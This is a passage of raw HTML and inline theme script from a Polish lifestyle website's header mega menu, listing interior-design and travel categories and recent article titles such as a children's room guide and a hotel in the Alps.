elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_174","tdc_css_class_style":"tdi_174_rand_style","category_id":"6487","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_174"}';
block_tdi_174.td_column_number = "3";
block_tdi_174.block_type = "tdb_header_mega_menu";
block_tdi_174.post_count = "4";
block_tdi_174.found_posts = "663";
block_tdi_174.header_color = "";
block_tdi_174.ajax_pagination_infinite_stop = "";
block_tdi_174.max_num_pages = "166";
tdBlocksArray.push(block_tdi_174);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_174" 
 id="tdi_175" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/wnetrza"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_176" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31652" 
 href="https://kobietawielepiej.pl/wnetrza/salon"
 >Salon</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_177" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31659" 
 href="https://kobietawielepiej.pl/wnetrza/lazienka"
 >Łazienka</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_178" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31660" 
 href="https://kobietawielepiej.pl/wnetrza/kuchnia"
 >Kuchnia</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_179" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31661" 
 href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka"
 >Pokój dziecka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_174 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne"  rel="bookmark" class="td-image-wrap " title="Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne" > <span class="lazyload entry-thumb td-thumb-css tdi_180" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne"  rel="bookmark" title="Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne">Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" class="td-image-wrap " title="Jak urządzić nowoczesny salon z drewnianą mapą świata?" > <span class="lazyload entry-thumb td-thumb-css tdi_181" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" title="Jak urządzić nowoczesny salon z drewnianą mapą świata?">Jak urządzić nowoczesny salon z drewnianą mapą świata?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" class="td-image-wrap " title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu." > <span class="lazyload entry-thumb td-thumb-css tdi_182" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.">Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" class="td-image-wrap " title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?" > <span class="lazyload entry-thumb td-thumb-css tdi_183" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg-696x522.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?">Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_174" data-td_block_id="tdi_174"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_174" data-td_block_id="tdi_174"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25516"><a href="https://kobietawielepiej.pl/podroze"><div class="tdb-menu-item-text">Podróże</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_184 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_184" > <script>var block_tdi_184 = new tdBlock();
block_tdi_184.id = "tdi_184";
block_tdi_184.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_184","tdc_css_class_style":"tdi_184_rand_style","category_id":"6850","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_184"}';
block_tdi_184.td_column_number = "3";
block_tdi_184.block_type = "tdb_header_mega_menu";
block_tdi_184.post_count = "4";
block_tdi_184.found_posts = "387";
block_tdi_184.header_color = "";
block_tdi_184.ajax_pagination_infinite_stop = "";
block_tdi_184.max_num_pages = "97";
tdBlocksArray.push(block_tdi_184);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_184" 
 id="tdi_185" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/podroze"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_186" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31865" 
 href="https://kobietawielepiej.pl/podroze/przed-podroza"
 >Przed podróżą</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_187" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31866" 
 href="https://kobietawielepiej.pl/podroze/europa"
 >Europa</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_188" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31867" 
 href="https://kobietawielepiej.pl/podroze/azja"
 >Azja</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_189" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31868" 
 href="https://kobietawielepiej.pl/podroze/ameryka"
 >Ameryka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_184 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" class="td-image-wrap " title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!" > <span class="lazyload entry-thumb td-thumb-css tdi_190" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!">OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" class="td-image-wrap " title="Atrakcje Wrocławia,które zachwycą najmłodszych" > <span class="lazyload entry-thumb td-thumb-css tdi_191" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" title="Atrakcje Wrocławia,które zachwycą najmłodszych">Atrakcje Wrocławia,które zachwycą najmłodszych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" class="td-image-wrap " title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa" > <span class="lazyload entry-thumb td-thumb-css tdi_192" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33-696x1044.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa">Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" class="td-image-wrap " title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?" > <span class="lazyload 